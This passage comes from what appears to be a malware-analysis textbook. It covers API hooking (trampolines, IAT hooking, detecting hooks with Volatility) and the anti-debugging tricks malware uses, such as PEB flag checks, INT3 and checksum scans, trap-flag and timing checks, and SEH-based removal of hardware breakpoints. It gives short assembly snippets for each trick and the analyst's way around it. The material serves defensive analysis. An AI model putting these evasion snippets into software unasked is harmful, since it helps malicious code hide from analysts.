This added step gives malware more control over the API and its output, which makes itable to inject JavaScript code into the output of InternetReadFile, PR_Read, or otherAPIs to steal credentials or transfer money to a different bank account.
Inline API hooking with a length disassemblerAs we have seen in the previous techniques, API hooking is quite simple when you usethe mov edi, edi instruction at the beginning of each API, which makes the first fivebytes predictable for API hooking functionality. Unfortunately, this can't always be the casewith all Windows APIs, and so sometimes malware families have to disassemble the firstfew instructions to avoid breaking the API.

Inspecting Process Injection and API Hooking Chapter 4
[ 179 ]
Some malware families such as Vawtrak use a length disassembler to replace a fewinstructions (with a size equal or greater than five bytes) with the jmp instruction to thehooking function, as shown in the following screenshot. Then, it copies these instructions tothe trampoline and adds a jmp instruction to the API:
Figure 18. The Vawtrak API hooking with a disassembler
The main goal of this is to ensure that the trampoline doesn't jmp back to the API in themiddle of the instruction and to make the API hooking work seamlessly without anyunpredictable effects on the hooked process behavior.

Inspecting Process Injection and API Hooking Chapter 4
[ 180 ]
Detecting API hooking using memory forensicsAs we already know, API hooking is built on process injection, and dealing with APIhooking in dynamic analysis and memory forensics is very similar to dealing with processinjections. Adding to the previous techniques of detecting process injection(using malfind or hollowfind), we can use a Volatility command called apihooks. Thiscommand scans the process's libraries, searching for hooked APIs (starting with jmp ora call), and shows the name of the hooked API and the address of the hooking function, asshown in the following screenshot:
Figure 19. The Volatility command apihooks for detecting API hooking
We can then use vaddump (as we described earlier in this chapter) to dump this memoryaddress and use IDA Pro or any other static analysis tool to disassemble the shellcode andunderstand the motivation behind this API hooking.
Inspecting Process Injection and API Hooking Chapter 4
[ 181 ]
Exploring IAT hookingIAT hooking (import address table hooking) is another form of API hooking that isn'twidely used. This hooking technique doesn't require any disassembler, code patching, or atrampoline. The idea behind it is to modify the import table's addresses so that they pointto the malicious hooking functions rather than the actual API. In this case, the hookingfunction executes jmp on the actual API address (or call after pushing the API argumentsto the stack) and then returns to the actual program, as shown in the following diagram:
Figure 20. IAT hooking mechanism
This hooking is not effective against the dynamic loading of APIs (using GetProcAddressand LoadLibrary), but it's still effective against many legitimate applications, whichincludes most of their required APIs in the import table.
Inspecting Process Injection and API Hooking Chapter 4
[ 182 ]
SummaryIn this chapter, we have covered two very well-known techniques that are used by manymalware families: process injection and API hooking. These techniques are used for manyreasons, including disguising the malware, bypassing firewalls, maintaining persistence forfileless malware, man-in-the-browser attacks, and more.
We have covered how to deal with code injection in the dynamic analysis process, as wellas how to detect code injection and API hooking and how to analyze them in the memoryforensics process.
After reading this chapter, you will have a greater understanding of complex malware andhow it can be injected into legitimate processes. This will help you to analyze cyberattacksincorporating various techniques and protect your organization from future threats moreeffectively.
In Chapter 5, Bypassing Anti-Reverse Engineering Techniques, we will cover other techniquesthat are used by malware authors to make it harder for reverse engineers to analyze themand understand their behavior.
5Bypassing Anti-ReverseEngineering Techniques
In this chapter, we will cover various anti-reverse engineering techniques that malwareauthors use to protect their code against unauthorized analysts who want to understand itsfunctionality. We will familiarize ourselves with various approaches, from detecting thedebugger and other analysis tools to breakpoint detection, VM detection, and evenattacking the anti-malware tools and products.
We will also cover the VM and sandbox-detection techniques that malware authors use toavoid spam detection, as well as automatic malware-detection techniques that areimplemented in various enterprises. As these anti-reverse engineering techniques arewidely used by malware authors, it's very important to understand how to detect them andbypass them to be able to analyze complex malware or a highly obfuscated malware.
The chapter is divided into the following sections:
Exploring debugger detectionHandling debugger breakpoints evasionEscaping the debuggerObfuscation and anti-disassemblersDetecting and evading behavioral-analysis toolsDetecting sandboxes and virtual machines
Bypassing Anti-Reverse Engineering Techniques Chapter 5
[ 184 ]
Exploring debugger detectionFor malware authors to keep their operations going without being interrupted by antivirusproducts or any takedown operations, they have to fight back and equip their tools withvarious anti-reverse engineering techniques. Debuggers are the most common tools thatmalware analysts use to dissect malware and reveal its functionality. Therefore, malwareauthors implement various anti-debugging tricks to keep their Command & Controlservers (C&Cs) hidden and their configurations, exfiltrated data, and their communicationwith the malware well protected.
Direct check for debugger presenceWindows includes lots of ways to detect the presence of a debugger. There are multipleAPIs that help detect whether the current process is being debugged or not, as follows:
IsDebuggerPresent
CheckRemoteDebuggerPresent
NtQueryInformationProcess (with the ProcessDebugPort (7) argument)
These APIs access a flag in the process environment block (PEB) calledBeingDebugged that is set to True when the process is running under a debugger. To access this flag, malware can execute the following instructions:
mov eax, dword ptr fs:[30h] ; PEBcmp byte ptr [eax+2], 1 ; PEB.BeingDebuggedjz <debugger_detected>
These are mostly direct ways to check for the presence of a debugger. However, there arealso other ways to detect them, such as by observing the differences in the process loading,thread loading, or the initialization phase between a process running with a debugger andanother process running without a debugger. One of these techniques involvesusing NtGlobalFlag.
The best way to bypass them is by overwriting IsDebuggerPresent orCheckRemoteDebuggerPresent APIs by NOP instructions or by setting a breakpoint at thestart of each of these APIs for monitoring and changing the return values.
Bypassing Anti-Reverse Engineering Techniques Chapter 5
[ 185 ]
Detecting a debugger through an environmentchangeNtGlobalFlag is a flag at offset 0x68 of the PEB in 32-bit systems and 0xBC in 64-bitsystems. During normal execution, this flag is set to zero when the process is runningwithout the presence of a debugger, but when a debugger is attached to the process, thisflag is set with the following three values:
FLG_HEAP_ENABLE_TAIL_CHECK (0x10)FLG_HEAP_ENABLE_FREE_CHECK (0x20)FLG_HEAP_VALIDATE_PARAMETERS (0x40)
The initial value of NtGlobalFlag can be changed from the registry. However, in thedefault situation, malware can check for the presence of a debugger using these flags byexecuting the following instructions:
mov eax, fs:[30h] ;Process Environment Blockmov al, [eax+68h] ;NtGlobalFlagand al, 70h ;Other flags can also be checked this waycmp al, 70h ;0x10 | 0x20 | 0x40je <debugger_detected>
The following flags can be used in the x64 environment:
push 60hpop rsigs:lodsq ;Process Environment Blockmov al, [rsi*2+rax-14h] ;NtGlobalFlagand al, 70hcmp al, 70hje <debugger_detected>
This is just one of many ways in which the differences in the environment betweenprocesses running under a debugger can be detected.

Bypassing Anti-Reverse Engineering Techniques Chapter 5
[ 186 ]
Detecting a debugger using parent processesOne last technique worth mentioning is that processes can detect whether they werecreated by a debugger by checking the parent process's name. Windows OS sets the processID and the parent process ID in the process information. Using the parent process ID, youcan check whether it was created normally (for example, by using Explorer.exe oriexplore.exe) or whether it has been created by a debugger (for example, by detectingthe presence of the dbg substring in its name).
There are two common techniques for malware to get the parent process ID, listed asfollows:
Looping through the list of running processes usingCreateToolhelp32Snapshot, Process32First and Process32Next (as wesaw in Chapter 4, Inspecting Process Injection and API Hooking, with processinjection). These APIs not only return the process name and ID, but also moreinformation, such as the parent process ID that the malware is looking for.Malware samples can use these APIs to find the current process and then get theparent process ID. Using the undocumented NtQueryInformationProcess API.Given ProcessBasicInformation as an argument, this API can return theparent process ID. Even though this API could be altered in later versions ofWindows, it's still widely used by malware to get process information, as shownin the following screenshot:
Figure 1: Using NtQueryInfomationProcess to get the parent process

Bypassing Anti-Reverse Engineering Techniques Chapter 5
[ 187 ]
After getting the parent process ID, the next step is to get the process name or the filenameto check whether it's the name of a common debugger or includes any dbg or debuggersubstrings in its name. There are two common ways to get the process name from its ID, asshown in the following list:
Looping through the processes the same way to get the parent process ID, butthis time they get the process name by providing the parent process ID that theygot earlier.Using the GetProcessImageFileNameA API to get the filename of a processgiven its handle. To do this, they need to execute the OpenProcess API in orderto get permission to access this process to query for information (byusing PROCESS_QUERY_INFORMATION as the requested permissions argument).This API returns the process filename, which can be checked later to detectwhether it's a debugger.
Handling debugger breakpoints evasionAnother way to detect debuggers or evade them is to detect their breakpoints. Whetherthey are software breakpoints (like INT3), hardware breakpoints, single-step breakpoints(trap flag), or memory breakpoints, malware can detect them and possibly remove them toescape reverse engineer control.
Detecting software breakpoints (INT3)This type of breakpoint is the easiest to use, as well the easiest to detect. As we stated inChapter 1, A Crash Course in CISC/RISC and Programming Basics, this breakpoint modifiesthe instruction bytes by replacing the first byte with 0xCC (the INT3 instruction), whichcreates an exception (an error) that gets delivered to the debugger to handle.

Bypassing Anti-Reverse Engineering Techniques Chapter 5
[ 188 ]
Since it modifies the code in memory, it's easy to scan the code section in memory for theINT3 byte. A simple scan will look like this:
Figure 2: Simple INT3 scan
The only drawback of this approach is that some C++ compilers write INT3 instructionsafter the end of each function as filler bytes. An INT3 byte (0xCC) can also be found insidesome instructions as part of an address or a value, so searching for this byte through thecode may not be an effective solution, and could return lots of false positives.
There are two other techniques that are commonly used by malware to scan for an INT3breakpoint, as shown in the following list:
Precalculating a checksum (a sum of a group of bytes) for the entire code sectionand recalculating it again in execution mode. If the value has changed, then therewill be some bytes that have been changed, either by patching or by setting anINT3 breakpoint. An example would be as follows:
mov esi,<CodeStart> mov ecx,<CodeSize> xor eax,eax
ChecksumLoop: movzx edx,byte [esi] add eax,edx rol eax,1 inc esi loop .checksum_loop
cmp eax, <Correct_Checksum>jne <breakpoint_detected>

Bypassing Anti-Reverse Engineering Techniques Chapter 5
[ 189 ]
Reading the malware sample file and comparing the code section from the file tothe memory version. If there are any differences between them, this means thatthe malware has been patched in memory or there is a software breakpoint(INT3) that has been added in the code. This technique is not widely used as it'snot effective if the malware sample has its relocation table populated (checkChapter 2, Basic Static and Dynamic Analysis for x86/x64, for more information).
The best solution for software breakpoint detection is to use hardware breakpoints, single-stepping (code tracing) or setting access breakpoints on different places in the code sectionfor any memory read.
Once a memory breakpoint being accessed gets a hit, you can find the checksum calculatingcode and deal with it by patching its checksum code itself as you can see in the followingscreenshot:
Figure 3: Breakpoint on Memory, On Access on the code section to detect INT3 scan loop/checksum calculating loop

Bypassing Anti-Reverse Engineering Techniques Chapter 5
[ 190 ]
In this figure, we have set a breakpoint Memory, on access on the code section. Byexecuting the program, the application should stop on the address 0x00401033, as thisinstruction tried to access the address 0x00401048 where we set our breakpoint. In thismanner, we can detect the INT3 scan loop or the checksum calculating loop.
By patching the check at the end of the checksum calculator or the jz/jnz with the oppositecheck, you can easily bypass this technique.
Detecting single-stepping breakpoints (trap flag)Another type of breakpoint detection technique that is widely used is the trap flag. Whenyou trace over the instructions one by one, checking the changes they make in memory andon the registers' values, your debugger sets the trap flag in the EFLAGS register, which isresponsible for stopping on the next instruction and returning control back to the debugger.
This flag is very hard to catch because EFLAGS is not directly readable. It's only readablethrough the pushf instruction, which saves this register value in the stack. Since this flag isalways set to False after returning to the debugger, it's hard to check the value of this flagand detect a single-step breakpoint; however, there are multiple ways to detect thisbehavior. Let's go through the most common examples.
Detecting a trap flag using the SS registerIn the x86 architecture, there are multiple registers that are not widely used nowadays.These registers were used in DOS operating systems before virtual memory wasintroduced, particularly the segment registers. Apart from the FS register (which youalready know about), there are other segment registers, such as CS, which was used to pointto the code section, DS, which was used to point to the data section, and SS, which wasused to point to the stack.

Bypassing Anti-Reverse Engineering Techniques Chapter 5
[ 191 ]
The pop SS instruction is quite special. This instruction is used to get a value from thestack and change the stack segment (or address) according to this value. So if there's anyexception happening while executing this instruction, it could lead to confusion (whichstack would be used to store the exception information?). Therefore, no exceptions orinterrupts are allowed while executing this instruction, including any breakpoints or trapflags.
If you are tracing over this instruction, your debugger will move the cursor and will skip tothe next instruction and jump directly to the instruction after it. It doesn't mean thisskipped instruction wasn't executed, it was executed but not interrupted by the debugger.
For example, in the following code, your debugger cursor will move from POP SS to MOVEAX, 1, skipping the PUSHFD instruction, even if it was executed:
PUSH SSPOP SSPUSHFD ;your debugger wouldn't stop on this instructionMOV EAX,1 ;your debugger will automatically stop on this instruction.
The trick here is that, in the previous example, the trap flag will remain set while executingthe pushfd instruction, but it won't be allowed to return to the debugger., so the pushfdinstruction will push the EFLAGS register to the stack, including the actual value of the trapflag (if it was set, it will show in the EFLAGS register). Then, it's easy for malware to checkwhether the trap flag is set and detect the debugger. An example of this is shown in thefollowing screenshot:
Figure 4: Trap flag detection using the SS register
This is a direct way of checking for code tracing or single-stepping. Another way to detect itis by monitoring the time that passed while executing an instruction or a group ofinstructions, which is what we will talk about in the next section.

Bypassing Anti-Reverse Engineering Techniques Chapter 5
[ 192 ]
Detecting single-stepping using timing techniquesThere are multiple ways to get the exact time with millisecond accuracy from the momentthe system is on until the execution of this instruction. There is an x86 instruction calledrdtsc that returns the time in EDX:EAX registers. By calculating the difference between thetime before and after executing a certain instruction, any delay will be clearly shown, whichrepresents reverse-engineering tracing through the code. An example of this is shown in thefollowing screenshot:
Figure 5: The rdtsc instruction to detect single-stepping
This instruction is not the only way to get the time at any given moment. There are multipleAPIs supported by Windows that help programmers get the exact time, as follows:
GetLocalTime
GetSystemTime
GetTickCount
KiGetTickCount (in kernel mode)QueryPerformanceCounter
timeGetTime
timeGetSystemTime
This technique is widely used and more common than the SS segment register trick. Thebest solution is to patch the instructions. It's easy to detect it if you are already steppingthrough the instructions; you can patch the code or just set the instruction pointer(EIP/RIP) to make it point after the check.

Bypassing Anti-Reverse Engineering Techniques Chapter 5
[ 193 ]
Evading hardware breakpointsHardware breakpoints are based on registers that are not accessible in user mode.Therefore, it's not easy for malware to check these registers and clear them to remove them.
For malware to be able to access them, it needs to have them pushed to the stack and pulledout from it again. To do that, many malware families rely on structured exceptionhandling (SEH).
What is structured exception handling?For any program to handle exceptions, Windows provides a mechanism called SEH. It'sbased on setting a callback function to handle the exception and then resume execution.If this callback failed to handle the exception, it can pass this exception to the previouscallback that was set. If the last callback was unable to handle the exception, theoperating system terminates the process and informs the user about the unhandledexception, and often suggests hat they send it to the developer company.
A pointer to the first callback to be called is stored in the thread information block (TIB)and can be accessed via FS:[0x00]. The structure is a linked list, which means that eachitem in this list has the address to the callback function and follows the address of theprevious item in the list (the previous callback). The linked list looks like this in the stack:
Figure 6: SEH linked list in the stack
Bypassing Anti-Reverse Engineering Techniques Chapter 5
[ 194 ]
The setup of the SEH callback generally looks like this:
PUSH <callback_function> // Address of the callback functionPUSH FS:[0] // Address of previous callback item in the listMOV FS:[0],ESP // Install new EXECEPTION_REGISTRATION
As you can see, the SEH linked list is mostly saved in the stack. Each item points to theprevious one. When an exception occurs, the operating system executes this callbackfunction and passes the necessary information about the exception and the thread state to it(registers, the instruction pointer, and so on). This callback has the ability to modify theregisters, the instruction pointer, and the whole thread context. Once the callback returns,the operating system takes the modified thread state and registers (which is called thecontext) and resumes based on it. The callback function looks like this:
__cdecl _except_handler( struct _EXCEPTION_RECORD *ExceptionRecord, void * EstablisherFrame, struct _CONTEXT *ContextRecord, void * DispatcherContext );
The important arguments are the following:
ExceptionRecord: Contains information related to the exception or the errorthat has been generated. It contains the exception code number, the address, andother information.ContextRecord: This is a structure that represents the state of that thread at thetime of the exception. It's a long structure that contains all the registers and otherinformation. A snippet of this structure would look as follows:
struct CONTEXT { DWORD ContextFlags; DWORD DR[7]; FLOATING_SAVE_AREA FloatSave; DWORD SegGs; DWORD SegFs; DWORD SegEs; DWORD SegDs; DWORD Edi; .... };
There are multiple ways to detect a debugger using SEH. One of these ways is by detectingand removing hardware breakpoints.
Bypassing Anti-Reverse Engineering Techniques Chapter 5
[ 195 ]
Detecting and removing hardware breakpointsTo detect or remove hardware breakpoints, malware can use SEH to get the thread context,check the values of the DR registers and clear all of them to remove the hardwarebreakpoints—or at least just check their values and exit if a debugger is detected. The codeis as follows:
xor eax, eaxpush offset except_callbackpush d fs:[eax]mov fs:[eax], espint 3 ;force an exception to occur...except_callback: mov eax, [esp+0ch] ;get ContextRecord mov ecx, [eax+4] ;Dr0 or ecx, [eax+8] ;Dr1 or ecx, [eax+0ch] ;Dr2 or ecx, [eax+10h] ;Dr3 jne <Debugger_Detected>
Another way to remove hardware breakpoints is to use the GetThreadContext() API toaccess the current thread (or another thread) context and check for the presence ofhardware breakpoints or clear them using the SetThreadContext() API.
The best way to deal with these breakpoints is to set a breakpoint on GetThreadContext,SetThreadContext, or on the exception callback function to make sure they don't resetor detect your hardware breakpoints.
Memory breakpointsThe last type of breakpoint to talk about is memory breakpoints. It's not common to see ananti memory breakpoints trick, but they can be easily detected by usingthe ReadProcessMemory() API with the malware's ImageBase as an argument and theSizeOfImage as the size. ReadProcessMemory() will return False if any page inside themalware is guarded (PAGE_GUARD) or set to no-access protection (PAGE_NOACCESS).
For a malware sample to detect a memory breakpoint upon write or execute, it can queryany memory page protection using the VirtualQuery API. Alternatively, it can evadethem by using VirtualProtect with PAGE_EXECUTE_READWRITE.
The best way to deal with these anti-debugging tricks is to set breakpoints on all of theseAPIs and force them to return the desired result for the malware to resume execution.

Bypassing Anti-Reverse Engineering Techniques Chapter 5
[ 196 ]
Escaping the debuggerApart from detecting debuggers and removing their breakpoints, there are multiple tricksthat malware uses to escape the debugger's control: escaping the breakpoints, step-into andstep-over, or escaping the whole debugging environment altogether. Let's cover some ofthe most common tricks.
Process injectionWe have talked about process injection before, in Chapter 4, Inspecting Process Injection andAPI Hooking. Process injection is a very well-known technique, not only for man-in-the-browser attacks, but also for escaping the debugged process into a process that is notcurrently debugged. By injecting into another process, malware can get out of thedebugger's control and execute code before the debugger can attach to it.
A commonly used solution to bypass this trick is to inject an infinite loop into theEntryPoint of the injected code before it gets executed, usually in the injector code eitherbefore the WriteProcessMemory call when the code hasn't been injected yet or beforeCreateRemoteThread, this time in another process's memory.
An infinite loop can be created by writing two bytes (0xEB 0xFE) that represent a jmpinstruction to itself, as you can see in the following screenshot:
Figure 7: Injected JMP instruction to create an infinite loop
Next, we are going to talk about another popular technique called the TLS callback. Readon!
